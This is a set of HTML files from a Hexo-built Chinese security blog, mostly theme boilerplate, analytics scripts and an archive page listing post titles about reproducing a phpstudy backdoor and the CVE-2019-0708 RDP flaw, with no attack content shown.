        <time class="post-time" datetime="2019-07-24T09:39:20.908Z" itemprop="dateCreated" content="2019-07-24"> 07-24 </time>
      </div>

    </header>
  </article>



    

  </section>

  

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: archives/2019/09/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/archives/2019/09/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 归档 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column  page-archive ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <section id="posts" class="posts-collapse">
    <span class="archive-move-on"></span>

    <span class="archive-page-counter">
      
      
      
        
      
      嗯..! 目前共计 3 篇日志。 继续努力。
    </span>

    

      
      
      

      
        
        <div class="collection-title">
          <h2 class="archive-year motion-element" id="archive-year-2019">2019</h2>
        </div>
      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
              <span itemprop="name">phpstudy后门复现与踩坑</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-27T16:43:41.000Z" itemprop="dateCreated" content="2019-09-27"> 09-28 </time>
      </div>

    </header>
  </article>



    

      
      
      

      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
              <span itemprop="name">CVE-2019-0708_RDP_漏洞复现</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-25T00:12:57.000Z" itemprop="dateCreated" content="2019-09-25"> 09-25 </time>
      </div>

    </header>
  </article>



    

  </section>

  

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: 2019/07/24/hello-world/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="description" content="#思考了很久终于决定做一个自己的Blog。自己之前在学习过程中遇到的一些问题未能及时做记录，一段时间再一次遇到问题的时候已经遗忘。做自己的Blog初衷是为了给自己的知识库做整理备份，方便遇到同样问题的人解决问题，希望大家可以相互学习进步。">
<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="article">
<meta property="og:title" content="First Blog">
<meta property="og:url" content="http://yoursite.com/2019/07/24/hello-world/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:description" content="#思考了很久终于决定做一个自己的Blog。自己之前在学习过程中遇到的一些问题未能及时做记录，一段时间再一次遇到问题的时候已经遗忘。做自己的Blog初衷是为了给自己的知识库做整理备份，方便遇到同样问题的人解决问题，希望大家可以相互学习进步。">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-07-25T14:14:25.438Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="First Blog">
<meta name="twitter:description" content="#思考了很久终于决定做一个自己的Blog。自己之前在学习过程中遇到的一些问题未能及时做记录，一段时间再一次遇到问题的时候已经遗忘。做自己的Blog初衷是为了给自己的知识库做整理备份，方便遇到同样问题的人解决问题，希望大家可以相互学习进步。">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> First Blog | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
